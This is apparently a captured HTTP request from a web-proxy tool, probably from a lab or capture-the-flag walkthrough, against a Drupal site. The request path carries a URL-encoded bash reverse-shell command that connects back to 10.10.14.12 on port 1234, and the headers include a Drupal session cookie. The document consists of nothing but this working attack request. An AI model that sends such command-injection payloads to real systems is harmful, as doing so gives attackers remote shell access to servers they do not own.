 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/node/2?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.12/1234+0>%
261' HTTP/1.1
Host: 10.10.10.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Drupal.toolbar.collapsed=0; has_js=1;
SESSf81a199613881208c11cbfee1f525315=HRpxRecgVWvJBRajZK1i6SczO
RPLkbS44QXz1Baj0h4
Upgrade-Insecure-Requests: 1